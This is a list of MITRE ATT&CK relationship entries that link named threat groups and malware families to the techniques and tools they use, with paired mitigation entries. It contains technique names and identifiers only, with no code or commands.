Wiper (S0041) uses Third-party Software (T1072)

PlugX (S0013) uses Standard Non-Application Layer Protocol (T1095)

**APT34 (G0057) uses certutil (S0160)** 

Lazarus Group (G0032) uses Data Compressed (T1002)

**USBStealer (S0136) uses Timestomp (T1099)** 

Pteranodon (S0147) uses Screen Capture (T1113)

Naikon (G0019) uses netsh (S0108)

Shamoon (S0140) uses File Deletion (T1107)

Dynamic Data Exchange Mitigation (T1173) mitigates Dynamic Data Exchange (T1173)

Prikormka (S0113) uses Security Software Discovery (T1063)

CloudDuke (S0054) uses Web Service (T1102)

Hidden Window Mitigation (T1143) mitigates Hidden Window (T1143)

OilRig (G0049) uses Standard Application Layer Protocol (T1071)

SeaDuke (S0053) uses Windows Management Instrumentation Event Subscription (T1084)

ChChes (S0144) uses Masquerading (T1036)

MoonWind (S0149) uses System Time Discovery (T1124)

S-Type (S0085) uses Account Discovery (T1087)

Sakula (S0074) uses Obfuscated Files or Information (T1027)

**APT3 (G0022) uses Data Staged (T1074)** 

menuPass (G0045) uses Connection Proxy (T1090)

Mis-Type (S0084) uses Create Account (T1136)

Derusbi (S0021) uses Regsvr32 (T1117)

APT34 (G0057) uses Remote Desktop Protocol (T1076)

Sykipot (S0018) uses System Network Configuration Discovery (T1016)

PlugX (S0013) uses Commonly Used Port (T1043)

BADNEWS (S0128) uses Peripheral Device Discovery (T1120)

Remsec (S0125) uses Data from Removable Media (T1025)

**BACKSPACE (S0031) uses Data Obfuscation (T1001)** 

**HAMMERTOSS (S0037) uses Data Obfuscation (T1001)** 

**T9000 (S0098) uses Screen Capture (T1113)** 

HTTPBrowser (S0070) uses DLL Search Order Hijacking (T1038)

3PARA RAT (S0066) uses Custom Cryptographic Protocol (T1024)

Derusbi (S0021) uses Commonly Used Port (T1043)

Nidiran (S0118) uses Remote File Copy (T1105)

PlugX (S0013) uses Masquerading (T1036)

ChChes (S0144) uses Credential Dumping (T1003)

HALFBAKED (S0151) uses System Information Discovery (T1082)

Cobalt Strike (S0154) uses Distributed Component Object Model (T1175)

Duqu (S0038) uses Data Staged (T1074)

HISTCONTROL Mitigation (T1148) mitigates HISTCONTROL (T1148)

**UACMe (S0116) uses Bypass User Account Control (T1088)** 

Helminth (S0170) uses Data Encoding (T1132)

CopyKittens (G0052) uses Data Encrypted (T1022)

Cobalt Strike (S0154) uses Remote Services (T1021)

Suckfly (G0039) uses Valid Accounts (T1078)

menuPass (G0045) uses Data Staged (T1074)

USBStealer (S0136) uses Replication Through Removable Media (T1091)

**APT34 (G0057) uses netstat (S0104)** 

APT1 (G0006) uses Data from Local System (T1005)

Gazer (S0168) uses Process Injection (T1055)

Winnti (S0141) uses Rundll32 (T1085)

Misdat (S0083) uses File Deletion (T1107)

ADVSTORESHELL (S0045) uses System Information Discovery (T1082)

Matroyshka (S0167) uses Rundll32 (T1085)

Shamoon (S0140) uses System Information Discovery (T1082)

**APT28 (G0007) uses Komplex (S0162)** 

**BRONZE BUTLER (G0060) uses Remote File Copy** (T1105)

Turla (G0010) uses Process Discovery (T1057)

APT3 (G0022) uses Credential Dumping (T1003)

Threat Group-3390 (G0027) uses Network Share Connection Removal (T1126)

Dragonfly (G0035) uses Web Shell (T1100)

Indicator Removal from Tools Mitigation (T1066) mitigates Indicator Removal from Tools (T1066)

Stealth Falcon (G0038) uses System Owner/User Discovery (T1033)

NETEAGLE (S0034) uses Command-Line Interface (T1059)

Unknown Logger (S0130) uses Remote File Copy (T1105)

LOWBALL (S0042) uses Web Service (T1102)

Remsec (S0125) uses Scheduled Task (T1053)

Remsec (S0125) uses Exfiltration Over Alternative Protocol (T1048)

**BRONZE BUTLER (G0060) uses Screen Capture (T1113)** 

BlackEnergy (S0089) uses Bypass User Account Control (T1088)

BBSRAT (S0127) uses Standard Application Layer Protocol (T1071)

NetTraveler (S0033) uses Application Window Discovery (T1010)

Cleaver (G0003) uses PsExec (S0029)

CORESHELL (S0137) uses Obfuscated Files or Information (T1027)

FIN10 (G0051) uses Remote Desktop Protocol (T1076)

FakeM (S0076) uses Input Capture (T1056)

Responder (S0174) uses LLMNR/NBT-NS Poisoning (T1171)

MONSOON (G0042) uses BADNEWS (S0128)

Sykipot (S0018) uses Process Discovery (T1057)

GCMAN (G0036) uses Remote Services (T1021)

**SEASHARPEE (S0185) uses Timestomp (T1099)** 

Dragonfly (G0035) uses Indicator Removal on Host (T1070)

FALLCHILL (S0181) uses File Deletion (T1107)

Sakula (S0074) uses Registry Run Keys / Start Folder (T1060)

RTM (S0148) uses Screen Capture (T1113)

Connection Proxy Mitigation (T1090) mitigates Connection Proxy (T1090)

menuPass (G0045) uses PoisonIvy (S0012)

**Ke3chang (G0004) uses Exfiltration Over Command and Control Channel (T1041)** 

Patchwork (G0040) uses Masquerading (T1036)

Strider (G0041) uses Connection Proxy (T1090)

SeaDuke (S0053) uses Standard Cryptographic Protocol (T1032)

menuPass (G0045) uses RedLeaves (S0153)

Felismus (S0171) uses System Network Configuration Discovery (T1016)

admin@338 (G0018) uses Systeminfo (S0096)

Regin (S0019) uses Code Signing (T1116)

RTM (S0148) uses System Information Discovery (T1082)

ISMInjector (S0189) uses Obfuscated Files or Information (T1027)

Axiom (G0001) uses Remote Desktop Protocol (T1076)

Naikon (G0019) uses Systeminfo (S0096)

Login Item Mitigation (T1162) mitigates Login Item (T1162)

System Service Discovery Mitigation (T1007) mitigates System Service Discovery (T1007)

Cobalt Strike (S0154) uses New Service (T1050)

ChChes (S0144) uses Code Signing (T1116)

Trojan.Karagany (S0094) uses Software Packing (T1045)

BADNEWS (S0128) uses Registry Run Keys / Start Folder (T1060)

Cobalt Strike (S0154) uses Windows Remote Management (T1028)

Duqu (S0038) uses Windows Admin Shares (T1077)

RTM (S0148) uses File and Directory Discovery (T1083)

Poseidon Group (G0033) uses Credential Dumping (T1003)

**Ke3chang (G0004) uses Permission Groups Discovery (T1069)** 

**HDoor (S0061) uses Disabling Security Tools (T1089)** 

menuPass (G0045) uses Remote System Discovery (T1018)

**APT1 (G0006) uses Lslsass (S0121)** 

APT3 (G0022) uses Credentials in Files (T1081)

StreamEx (S0142) uses Command-Line Interface (T1059)

Zeroaccess (S0027) uses NTFS Extended Attributes (T1096)

Backdoor.Oldrea (S0093) uses Credential Dumping (T1003)

Dragonfly (G0035) uses Scheduled Task (T1053)

H1N1 (S0132) uses Taint Shared Content (T1080)

ELMER (S0064) uses File and Directory Discovery (T1083)

BRONZE BUTLER (G0060) uses Deobfuscate/Decode Files or Information (T1140)

RawPOS (S0169) uses Masquerading (T1036)

CozyCar (S0046) uses Security Software Discovery (T1063)

3PARA RAT (S0066) uses Standard Cryptographic Protocol (T1032)

Elise (S0081) uses File and Directory Discovery (T1083)

BlackEnergy (S0089) uses Shortcut Modification (T1023)

Remsec (S0125) uses Input Capture (T1056)

**ADVSTORESHELL (S0045) uses Query Registry (T1012)** 

Emissary (S0082) uses Rundll32 (T1085)

menuPass (G0045) uses Data from Network Shared Drive (T1039)

APT3 (G0022) uses RemoteCMD (S0166)

NetTraveler (S0033) uses Input Capture (T1056)

Service Registry Permissions Weakness Mitigation (T1058) mitigates Service Registry Permissions Weakness (T1058)

Stealth Falcon (G0038) uses Data from Local System (T1005)

TinyZBot (S0004) uses New Service (T1050)

PinchDuke (S0048) uses File and Directory Discovery (T1083)

Kasidet (S0088) uses Registry Run Keys / Start Folder (T1060)

**HALFBAKED (S0151) uses File Deletion (T1107)** 

Dust Storm (G0031) uses Mis-Type (S0084)

Remsec (S0125) uses Credential Dumping (T1003)

**BRONZE BUTLER (G0060) uses at (S0110)** 

Elise (S0081) uses Masquerading (T1036)

FIN6 (G0037) uses Automated Collection (T1119)

Elise (S0081) uses Data Encoding (T1132)

APT18 (G0026) uses File Deletion (T1107)

Hi-Zor (S0087) uses Remote File Copy (T1105)

**BRONZE BUTLER (G0060) uses Scheduled Task (T1053)** 

Mis-Type (S0084) uses Account Discovery (T1087)

DLL Side-Loading Mitigation (T1073) mitigates DLL Side-Loading (T1073)

RARSTONE (S0055) uses Remote File Copy (T1105)

Emissary (S0082) uses Custom Cryptographic Protocol (T1024)

OilRig (G0049) uses Remote Desktop Protocol (T1076)

Gatekeeper Bypass Mitigation (T1144) mitigates Gatekeeper Bypass (T1144)

SID-History Injection Mitigation (T1178) mitigates SID-History Injection (T1178)

BRONZE BUTLER (G0060) uses System Time Discovery (T1124)

Daserf (S0187) uses Input Capture (T1056)

RTM (S0148) uses Automated Collection (T1119)

**Unknown Logger (S0130) uses Input Capture (T1056)** 

ZLib (S0086) uses Standard Application Layer Protocol (T1071)

Mis-Type (S0084) uses System Network Configuration Discovery (T1016)

FIN7 (G0046) uses POWERSOURCE (S0145)

Naikon (G0019) uses PsExec (S0029)

**BADNEWS (S0128) uses Screen Capture (T1113)** 

FLASHFLOOD (S0036) uses Data from Local System (T1005)

Threat Group-3390 (G0027) uses DLL Side-Loading (T1073)

PlugX (S0013) uses New Service (T1050)

New Service Mitigation (T1050) mitigates New Service (T1050)

Trojan.Karagany (S0094) uses Data Staged (T1074)

OilRig (G0049) uses PowerShell (T1086)

SHIPSHAPE (S0028) uses Replication Through Removable Media (T1091)

BADNEWS (S0128) uses Data from Local System (T1005)

**BRONZE BUTLER (G0060) uses Data Encoding (T1132)** 

**APT3 (G0022) uses PlugX (S0013)** 

nbtstat (S0102) uses System Network Configuration Discovery (T1016)

RTM (S0148) uses Bypass User Account Control (T1088)

Turla (G0010) uses System Information Discovery (T1082)

Unknown Logger (S0130) uses System Information Discovery (T1082)

Downdelph (S0134) uses Standard Cryptographic Protocol (T1032)

HAMMERTOSS (S0037) uses Standard Application Layer Protocol (T1071)

Misdat (S0083) uses File and Directory Discovery (T1083)

**HDoor (S0061) uses Network Service Scanning (T1046)** 

**Net (S0039) uses Service Execution (T1035)** 

**Ke3chang (G0004) uses System Information Discovery (T1082)** 

BRONZE BUTLER (G0060) uses Bypass User Account Control (T1088)

menuPass (G0045) uses PsExec (S0029)

**APT32 (G0050) uses KOMPROGO (S0156)** 

TINYTYPHON (S0131) uses Automated Exfiltration (T1020)

**HIDEDRV (S0135) uses Process Injection (T1055)** 

**Ke3chang (G0004) uses Account Discovery (T1087)** 

Lazarus Group (G0032) uses Query Registry (T1012)

Flame (S0143) uses Rundll32 (T1085)

BRONZE BUTLER (G0060) uses Data from Local System (T1005)

Sakula (S0074) uses New Service (T1050)

Patchwork (G0040) uses File and Directory Discovery (T1083)

Winlogon Helper DLL Mitigation (T1004) mitigates Winlogon Helper DLL (T1004)

**BADNEWS (S0128) uses Process Hollowing (T1093)** 

Janicab (S0163) uses Local Job Scheduling (T1168)

SslMM (S0058) uses Disabling Security Tools (T1089)

Change Default File Association Mitigation (T1042) mitigates Change Default File Association (T1042)

FIN6 (G0037) uses Account Discovery (T1087)

admin@338 (G0018) uses Command-Line Interface (T1059)

RTM (S0148) uses Peripheral Device Discovery (T1120)

APT3 (G0022) uses Commonly Used Port (T1043)

**Threat Group-3390 (G0027) uses Net (S0039)** 

CosmicDuke (S0050) uses File and Directory Discovery (T1083)

OilRig (G0049) uses Account Discovery (T1087)

Cobalt Strike (S0154) uses Indicator Removal from Tools (T1066)

Cobalt Strike (S0154) uses Command-Line Interface (T1059)

PHOREAL (S0158) uses Modify Registry (T1112)

PinchDuke (S0048) uses Credential Dumping (T1003)

Threat Group-3390 (G0027) uses Data Encrypted (T1022)

**APT28 (G0007) uses XAgentOSX (S0161)** 

Account Discovery Mitigation (T1087) mitigates Account Discovery (T1087)

Backdoor.Oldrea (S0093) uses Process Injection (T1055)

CopyKittens (G0052) uses Cobalt Strike (S0154)

SHIPSHAPE (S0028) uses Registry Run Keys / Start Folder (T1060)

WinMM (S0059) uses Standard Application Layer Protocol (T1071)

**BBSRAT (S0127) uses System Service Discovery (T1007)** 

CopyKittens (G0052) uses Data Compressed (T1002)

Scripting Mitigation (T1064) mitigates Scripting (T1064)

Felismus (S0171) uses Standard Cryptographic Protocol (T1032)

Gazer (S0168) uses Custom Cryptographic Protocol (T1024)

Turla (G0010) uses System Service Discovery (T1007)

Pisloader (S0124) uses Data Encoding (T1132)

Hikit (S0009) uses Custom Cryptographic Protocol (T1024)

APT28 (G0007) uses Indicator Removal on Host (T1070)

Rover (S0090) uses Input Capture (T1056)

menuPass (G0045) uses DLL Search Order Hijacking (T1038)

**APT32 (G0050) uses Mimikatz (S0002)** 

Helminth (S0170) uses Obfuscated Files or Information (T1027)

OilRig (G0049) uses Custom Command and Control Protocol (T1094)

MONSOON (G0042) uses Unknown Logger (S0130)

APT32 (G0050) uses Application Deployment Software (T1017)

**APT29 (G0016) uses CozyCar (S0046)** 

Trusted Developer Utilities Mitigation (T1127) mitigates Trusted Developer Utilities (T1127)

Sakula (S0074) uses Command-Line Interface (T1059)

Cleaver (G0003) uses Mimikatz (S0002)

Flame (S0143) uses Authentication Package (T1131)

Gazer (S0168) uses Remote File Copy (T1105)

APT3 (G0022) uses Process Discovery (T1057)

Patchwork (G0040) uses Security Software Discovery (T1063)

**Kasidet (S0088) uses File and Directory Discovery** (T1083)

AppInit DLLs Mitigation (T1103) mitigates AppInit DLLs (T1103)

Network Sniffing Mitigation (T1040) mitigates Network Sniffing (T1040) ChChes (S0144) uses Standard Application Layer Protocol (T1071)

RTM (S0148) uses Remote File Copy (T1105)

Data from Local System Mitigation (T1005) mitigates Data from Local System (T1005)

Mis-Type (S0084) uses Standard Non-Application Layer Protocol (T1095)

POWERSOURCE (S0145) uses Standard Application Layer Protocol (T1071)

Arp (S0099) uses System Network Configuration Discovery (T1016)

MiniDuke (S0051) uses Standard Application Layer Protocol (T1071)

Net (S0039) uses System Service Discovery (T1007)

Misdat (S0083) uses System Information Discovery (T1082)

S-Type (S0085) uses Registry Run Keys / Start Folder (T1060)

Startup Items Mitigation (T1165) mitigates Startup Items (T1165)

Turla (G0010) uses Query Registry (T1012)

OilRig (G0049) uses System Network Configuration Discovery (T1016)

Axiom (G0001) uses Data Obfuscation (T1001)

RedLeaves (S0153) uses Commonly Used Port (T1043)

Magic Hound (G0059) uses File Deletion (T1107)

Process Hollowing Mitigation (T1093) mitigates Process Hollowing (T1093)

Network Share Discovery Mitigation (T1135) mitigates Network Share Discovery (T1135)

SslMM (S0058) uses Masquerading (T1036)

File System Permissions Weakness Mitigation (T1044) mitigates File System Permissions Weakness (T1044)

menuPass (G0045) uses Remote File Copy (T1105)

Mivast (S0080) uses Command-Line Interface (T1059)

**APT29 (G0016) uses Scripting (T1064)** 

Lazarus Group (G0032) uses Account Manipulation (T1098)

APT1 (G0006) uses Data Compressed (T1002)

APT29 (G0016) uses Accessibility Features (T1015)

TDTESS (S0164) uses Timestomp (T1099)

**APT12 (G0005) uses Ixeshe (S0015)** 

StreamEx (S0142) uses Modify Registry (T1112)

RedLeaves (S0153) uses Registry Run Keys / Start Folder (T1060)

Emissary (S0082) uses System Information Discovery (T1082)

Reaver (S0172) uses System Information Discovery (T1082)

XTunnel (S0117) uses Credentials in Files (T1081)

FinFisher (S0182) uses Hooking (T1179)

Standard Application Layer Protocol Mitigation (T1071) mitigates Standard Application Layer Protocol (T1071)

MobileOrder (S0079) uses Data from Local System (T1005)

APT32 (G0050) uses Standard Application Layer Protocol (T1071)

RedLeaves (S0153) uses System Network Connections Discovery (T1049)

Ke3chang (G0004) uses netstat (S0104)

LOWBALL (S0042) uses Commonly Used Port (T1043)

Shamoon (S0140) uses Remote System Discovery (T1018)

RedLeaves (S0153) uses Command-Line Interface (T1059)

**Net (S0039) uses Account Discovery (T1087)** 

Pteranodon (S0147) uses Scheduled Task (T1053)

Cobalt Strike (S0154) uses Valid Accounts (T1078)

Remsec (S0125) uses System Network Configuration Discovery (T1016)

POWRUNER (S0184) uses Security Software Discovery (T1063)

Axiom (G0001) uses Derusbi (S0021)

Rover (S0090) uses Data from Local System (T1005)

**APT32 (G0050) uses WINDSHIELD (S0155)** 

menuPass (G0045) uses PlugX (S0013)

Daserf (S0187) uses Data Obfuscation (T1001)

Hikit (S0009) uses Connection Proxy (T1090)

BLACKCOFFEE (S0069) uses File and Directory Discovery (T1083)

gh0st (S0032) uses Input Capture (T1056)

PowerDuke (S0139) uses Commonly Used Port (T1043)

Remsec (S0125) uses Network Service Scanning (T1046)

**CHOPSTICK (S0023) uses Connection Proxy (T1090)** 

S-Type (S0085) uses Shortcut Modification (T1023)

**APT34 (G0057) uses Scripting (T1064)** 

**Turla (G0010) uses Gazer (S0168)** 

APT3 (G0022) uses Exfiltration Over Command and Control Channel (T1041)

**Rootkit Mitigation (T1014) mitigates Rootkit (T1014)** 

**Kasidet (S0088) uses Process Discovery (T1057)** 

Molerats (G0021) uses PoisonIvy (S0012)

Shamoon (S0140) uses Commonly Used Port (T1043)

Lazarus Group (G0032) uses Access Token Manipulation (T1134)

Sowbug (G0054) uses Starloader (S0188)

ADVSTORESHELL (S0045) uses Exfiltration Over Command and Control Channel (T1041)

TinyZBot (S0004) uses Clipboard Data (T1115)

**POWRUNER (S0184) uses Data Obfuscation (T1001)** 

Remsec (S0125) uses Standard Cryptographic Protocol (T1032)

**APT1 (G0006) uses Cachedump (S0119)** 

Elise (S0081) uses System Service Discovery (T1007)

PittyTiger (G0011) uses Valid Accounts (T1078)

**Turla (G0010) uses Epic (S0091)** 

Extra Window Memory Injection Mitigation (T1181) mitigates Extra Window Memory Injection (T1181)

Suckfly (G0039) uses Command-Line Interface (T1059)

Duqu (S0038) uses Standard Cryptographic Protocol (T1032)

MONSOON (G0042) uses AutoIt backdoor (S0129)

**BLACKCOFFEE (S0069) uses Process Discovery (T1057)** 

**Keychain Mitigation (T1142) mitigates Keychain (T1142)** 

Shamoon (S0140) uses Standard Application Layer Protocol (T1071)

APT28 (G0007) uses Input Capture (T1056)

OilRig (G0049) uses Tasklist (S0057)

Deobfuscate/Decode Files or Information Mitigation (T1140) mitigates Deobfuscate/Decode Files or Information (T1140)

OwaAuth (S0072) uses Web Shell (T1100)

Lazarus Group (G0032) uses Data from Local System (T1005)

Deep Panda (G0009) uses Accessibility Features (T1015)

xCmd (S0123) uses Service Execution (T1035)

PlugX (S0013) uses Command-Line Interface (T1059)

Miner-C (S0133) uses Taint Shared Content (T1080)

Backdoor.Oldrea (S0093) uses File Deletion (T1107)

Indicator Removal on Host Mitigation (T1070) mitigates Indicator Removal on Host (T1070)

Scarlet Mimic (G0029) uses MobileOrder (S0079)

Threat Group-3390 (G0027) uses File Deletion (T1107)

**BBSRAT (S0127) uses Modify Existing Service (T1031)** 

FIN7 (G0046) uses Application Shimming (T1138)

MoonWind (S0149) uses System Owner/User Discovery (T1033)

OwaAuth (S0072) uses Standard Application Layer Protocol (T1071)

Helminth (S0170) uses Permission Groups Discovery (T1069)

BRONZE BUTLER (G0060) uses Credential Dumping (T1003)

Threat Group-3390 (G0027) uses System Network Configuration Discovery (T1016)

Prikormka (S0113) uses System Owner/User Discovery (T1033)

SeaDuke (S0053) uses Data Encoding (T1132)

Lazarus Group (G0032) uses Custom Command and Control Protocol (T1094)

PittyTiger (G0011) uses Mimikatz (S0002)

**BACKSPACE (S0031) uses Process Discovery (T1057)** 

**AppCert DLLs Mitigation (T1182) mitigates AppCert DLLs (T1182)** 

RTM (S0148) uses Obfuscated Files or Information (T1027)

Darkhotel (G0012) uses Code Signing (T1116)

**OLDBAIT (S0138) uses Credential Dumping (T1003)** 

H1N1 (S0132) uses Bypass User Account Control (T1088)

MobileOrder (S0079) uses File and Directory Discovery (T1083)

**HALFBAKED (S0151) uses Process Discovery (T1057)** 

APT1 (G0006) uses Command-Line Interface (T1059)

JHUHUGIT (S0044) uses Process Injection (T1055)

BRONZE BUTLER (G0060) uses File and Directory Discovery (T1083)

Magic Hound (G0059) uses File and Directory Discovery (T1083)

Psylo (S0078) uses Remote File Copy (T1105)

XAgentOSX (S0161) uses Process Discovery (T1057)

**BBSRAT (S0127) uses Process Hollowing (T1093)** 

**POWRUNER (S0184) uses Account Discovery (T1087)** 

Gamaredon Group (G0047) uses System Owner/User Discovery (T1033)

Rover (S0090) uses Registry Run Keys / Start Folder (T1060)

APT28 (G0007) uses Replication Through Removable Media (T1091)

RedLeaves (S0153) uses Uncommonly Used Port (T1065)

Tor (S0183) uses Multilayer Encryption (T1079)

Browser Extensions Mitigation (T1176) mitigates Browser Extensions (T1176)

**CORESHELL (S0137) uses Remote File Copy (T1105)** 

Backdoor.Oldrea (S0093) uses File and Directory Discovery (T1083)

Man in the Browser Mitigation (T1185) mitigates Man in the Browser (T1185)

APT1 (G0006) uses Pass-The-Hash Toolkit (S0122)

FLASHFLOOD (S0036) uses Data Encrypted (T1022)

Crimson (S0115) uses Credential Dumping (T1003)

**APT3 (G0022) uses Rundll32 (T1085)** 

Naikon (G0019) uses WinMM (S0059)

Systeminfo (S0096) uses System Information Discovery (T1082)

ifconfig (S0101) uses System Network Configuration Discovery (T1016)

FALLCHILL (S0181) uses File and Directory Discovery (T1083)

Fallback Channels Mitigation (T1008) mitigates Fallback Channels (T1008)

POSHSPY (S0150) uses Data Transfer Size Limits (T1030)

Dragonfly (G0035) uses Commonly Used Port (T1043)

Pisloader (S0124) uses File and Directory Discovery (T1083)

Clipboard Data Mitigation (T1115) mitigates Clipboard Data (T1115)

RedLeaves (S0153) uses File and Directory Discovery (T1083)

CHOPSTICK (S0023) uses File and Directory Discovery (T1083)

**BADNEWS (S0128) uses Remote File Copy (T1105)** 

Threat Group-3390 (G0027) uses Scheduled Task (T1053)

Process Injection Mitigation (T1055) mitigates Process Injection (T1055)

Poseidon Group (G0033) uses Process Discovery (T1057)

Patchwork (G0040) uses PowerShell (T1086)

XAgentOSX (S0161) uses System Information Discovery (T1082)

**BADNEWS (S0128) uses Data Obfuscation (T1001)** 

BlackEnergy (S0089) uses Input Capture (T1056)

StreamEx (S0142) uses Obfuscated Files or Information (T1027)

**T9000 (S0098) uses AppInit DLLs (T1103)** 

Cobalt Strike (S0154) uses Remote Desktop Protocol (T1076)

Threat Group-3390 (G0027) uses ASPXSpy (S0073)

NETEAGLE (S0034) uses File and Directory Discovery (T1083)

Trojan.Karagany (S0094) uses Remote File Copy (T1105)

CosmicDuke (S0050) uses Automated Exfiltration (T1020)

Mis-Type (S0084) uses Standard Application Layer Protocol (T1071)

T9000 (S0098) uses System Owner/User Discovery (T1033)

CHOPSTICK (S0023) uses Communication Through Removable Media (T1092) Helminth (S0170) uses Automated Collection (T1119) FIN10 (G0051) uses PowerShell (T1086) Dragonfly (G0035) uses Masquerading (T1036) **APT3 (G0022) uses OSInfo (S0165)** APT34 (G0057) uses Credential Dumping (T1003) Moafee (G0002) uses PoisonIvy (S0012) APT34 (G0057) uses External Remote Services (T1133) **T9000 (S0098) uses Audio Capture (T1123) Masquerading Mitigation (T1036) mitigates** Masquerading (T1036) Poseidon Group (G0033) uses Account Discovery (T1087) Poseidon Group (G0033) uses System Service Discovery (T1007) BlackEnergy (S0089) uses Fallback Channels (T1008) POSHSPY (S0150) uses Timestomp (T1099) Derusbi (S0021) uses Command-Line Interface (T1059)

APT1 (G0006) uses BISCUIT (S0017)
SeaDuke (S0053) uses Data Compressed (T1002)

Deep Panda (G0009) uses Tasklist (S0057)

Duqu (S0038) uses Valid Accounts (T1078)

dsquery (S0105) uses Account Discovery (T1087)

Local Job Scheduling Mitigation (T1168) mitigates Local Job Scheduling (T1168)

POSHSPY (S0150) uses Standard Cryptographic Protocol (T1032)

**Uroburos (S0022) uses Rootkit (T1014)** 

Duqu (S0038) uses Input Capture (T1056)

Epic (S0091) uses Code Signing (T1116)

TinyZBot (S0004) uses Screen Capture (T1113)

Deep Panda (G0009) uses Derusbi (S0021)

**APT34 (G0057) uses Input Capture (T1056)** 

**Molerats (G0021) uses Process Discovery (T1057)** 

Backdoor.Oldrea (S0093) uses Data Obfuscation (T1001)

ChChes (S0144) uses Standard Cryptographic Protocol (T1032)

Windows Management Instrumentation Event Subscription Mitigation (T1084) mitigates Windows Management Instrumentation Event Subscription (T1084)

Patchwork (G0040) uses System Owner/User Discovery (T1033)

DustySky (S0062) uses Remote File Copy (T1105)

Data Staged Mitigation (T1074) mitigates Data Staged (T1074)

RTM (S0148) uses Security Software Discovery (T1063)

menuPass (G0045) uses SNUGRIDE (S0159)

Agent.btz (S0092) uses Replication Through Removable Media (T1091)

4H RAT (S0065) uses System Information Discovery (T1082)

Prikormka (S0113) uses Indicator Removal on Host (T1070)

**BOOTRASH (S0114) uses Bootkit (T1067)** 

ipconfig (S0100) uses System Network Configuration Discovery (T1016)

Tasklist (S0057) uses Security Software Discovery (T1063)

FALLCHILL (S0181) uses Timestomp (T1099)

Pisloader (S0124) uses System Information Discovery (T1082)

HTTPBrowser (S0070) uses Remote File Copy (T1105)

S-Type (S0085) uses Create Account (T1136)

POWRUNER (S0184) uses File and Directory Discovery (T1083)

FIN5 (G0053) uses External Remote Services (T1133)

Sykipot (S0018) uses Input Capture (T1056)

GeminiDuke (S0049) uses Process Discovery (T1057)

Gazer (S0168) uses Timestomp (T1099)

APT18 (G0026) uses Scheduled Task (T1053)

Application Window Discovery Mitigation (T1010) mitigates Application Window Discovery (T1010)

FIN6 (G0037) uses Data Staged (T1074)

File and Directory Discovery Mitigation (T1083) mitigates File and Directory Discovery (T1083)

Reaver (S0172) uses System Owner/User Discovery (T1033)

Felismus (S0171) uses System Owner/User Discovery (T1033)

Misdat (S0083) uses Remote File Copy (T1105)

S-Type (S0085) uses Standard Application Layer Protocol (T1071)

certutil (S0160) uses Deobfuscate/Decode Files or Information (T1140)

Turla (G0010) uses Remote System Discovery (T1018)

Dragonfly (G0035) uses Screen Capture (T1113)

MoonWind (S0149) uses Data Staged (T1074)

Mis-Type (S0084) uses Command-Line Interface (T1059)

**Dust Storm (G0031) uses Data from Local System** (T1005)

Sakula (S0074) uses Remote File Copy (T1105)

OilRig (G0049) uses Mimikatz (S0002)

Peripheral Device Discovery Mitigation (T1120) mitigates Peripheral Device Discovery (T1120)

**APT34 (G0057) uses Web Shell (T1100)** 

hcdLoader (S0071) uses Command-Line Interface (T1059)

File System Logical Offsets Mitigation (T1006) mitigates File System Logical Offsets (T1006)

Data from Network Shared Drive Mitigation (T1039) mitigates Data from Network Shared Drive (T1039)

Threat Group-3390 (G0027) uses Command-Line Interface (T1059)

Duqu (S0038) uses Custom Command and Control Protocol (T1094)

SeaDuke (S0053) uses Remote File Copy (T1105)

WEBC2 (S0109) uses DLL Search Order Hijacking (T1038)

CHOPSTICK (S0023) uses Replication Through Removable Media (T1091)

Dust Storm (G0031) uses ZLib (S0086)

Reaver (S0172) uses Standard Non-Application Layer Protocol (T1095)

Remote System Discovery Mitigation (T1018) mitigates Remote System Discovery (T1018)

**BACKSPACE (S0031) uses Query Registry (T1012)** 

**NETEAGLE (S0034) uses Exfiltration Over Command and Control Channel (T1041)** 

Threat Group-3390 (G0027) uses Exploitation of Vulnerability (T1068)

Misdat (S0083) uses Indicator Removal on Host (T1070)

Zeroaccess (S0027) uses Rootkit (T1014)

Pisloader (S0124) uses Registry Run Keys / Start Folder (T1060)

Putter Panda (G0024) uses Disabling Security Tools (T1089)

APT34 (G0057) uses File Deletion (T1107)

Winnti Group (G0044) uses Winnti (S0141)

Komplex (S0162) uses Custom Cryptographic Protocol (T1024)

**APT32 (G0050) uses Timestomp (T1099)** 

admin@338 (G0018) uses System Service Discovery (T1007)

OwaAuth (S0072) uses File and Directory Discovery (T1083)

SPACESHIP (S0035) uses File and Directory Discovery (T1083)

SSH Hijacking Mitigation (T1184) mitigates SSH Hijacking (T1184)

Hi-Zor (S0087) uses Multilayer Encryption (T1079)

Psylo (S0078) uses Standard Application Layer Protocol (T1071)

CORESHELL (S0137) uses Rundll32 (T1085)

Magic Hound (G0059) uses Web Service (T1102)

APT3 (G0022) uses PowerShell (T1086)

**CHOPSTICK (S0023) uses Query Registry (T1012)** 

Sykipot (S0018) uses System Service Discovery (T1007)

Prikormka (S0113) uses DLL Search Order Hijacking (T1038)

APT18 (G0026) uses cmd (S0106)

Cobalt Strike (S0154) uses Bypass User Account Control (T1088)

Magic Hound (G0059) uses System Network Configuration Discovery (T1016)

OilRig (G0049) uses System Owner/User Discovery (T1033)

admin@338 (G0018) uses System Information Discovery (T1082)

AutoIt backdoor (S0129) uses PowerShell (T1086)

Group5 (G0043) uses Obfuscated Files or Information (T1027)

CORESHELL (S0137) uses Standard Application Layer Protocol (T1071)

CORESHELL (S0137) uses Registry Run Keys / Start Folder (T1060)

RTM (S0148) uses Registry Run Keys / Start Folder (T1060)

APT3 (G0022) uses Multi-Stage Channels (T1104)

Hi-Zor (S0087) uses Obfuscated Files or Information (T1027)

Pisloader (S0124) uses Command-Line Interface (T1059)

BACKSPACE (S0031) uses Disabling Security Tools (T1089)

FIN6 (G0037) uses Data Compressed (T1002)

Dragonfly (G0035) uses External Remote Services (T1133)

APT18 (G0026) uses External Remote Services (T1133)

Daserf (S0187) uses Data Encoding (T1132)

Threat Group-3390 (G0027) uses Windows Credential Editor (S0005)

Molerats (G0021) uses Credential Dumping (T1003)

CosmicDuke (S0050) uses Clipboard Data (T1115)

nbtstat (S0102) uses System Network Connections Discovery (T1049)

Dragonfly (G0035) uses Backdoor.Oldrea (S0093)

Stealth Falcon (G0038) uses Scheduled Task (T1053)

Duqu (S0038) uses Standard Application Layer Protocol (T1071)

Threat Group-3390 (G0027) uses gsecdump (S0008)

Mivast (S0080) uses Registry Run Keys / Start Folder (T1060)

Poseidon Group (G0033) uses System Network Connections Discovery (T1049)

Felismus (S0171) uses Security Software Discovery (T1063)

**APT30 (G0013) uses NETEAGLE (S0034)** 

Sakula (S0074) uses File Deletion (T1107)

FIN7 (G0046) uses Mshta (T1170)

Gamaredon Group (G0047) uses Pteranodon (S0147)

